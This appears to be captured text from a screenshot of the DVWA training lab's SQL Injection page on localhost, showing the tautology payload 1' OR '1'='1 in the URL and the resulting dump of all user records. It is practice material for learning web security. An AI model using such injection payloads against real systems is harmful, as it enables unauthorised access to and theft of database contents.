 Vulnerability: SQL Injectic
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
80%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/